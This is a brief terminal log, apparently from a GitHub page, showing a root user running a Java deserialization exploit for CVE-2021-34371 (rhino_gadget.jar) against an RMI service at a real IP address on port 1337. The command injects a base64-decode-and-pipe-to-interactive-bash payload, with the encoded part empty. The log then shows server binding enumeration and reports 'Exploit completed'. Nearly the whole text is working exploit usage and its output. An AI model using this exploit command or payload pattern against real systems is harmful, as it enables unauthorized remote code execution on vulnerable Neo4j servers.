 root@iZbp15qflhrfw0bie6c7ihZ:/tools/CVE_POC/CVE-2021-34371# java -jar rhino_gadget.jar rmi://39.98.118.103:1337 "bash -c {echo, }|{ba
se64,-d}|{bash,-i}"
Trying to enumerate server bindings:
Found binding: shell
[+] Found valid binding, proceeding to exploit
[+] Caught an unmarshalled exception, this is expected.
RemoteException occurred in server thread; nested exception is:
java.rmi.UnmarshalException: error unmarshalling arguments; nested exception is:
java.io.IOException
[+] Exploit completed
root@iZbp15qflhrfw0bie6c7ihZ:/tools/CVE_POC/CVE-2021-34371#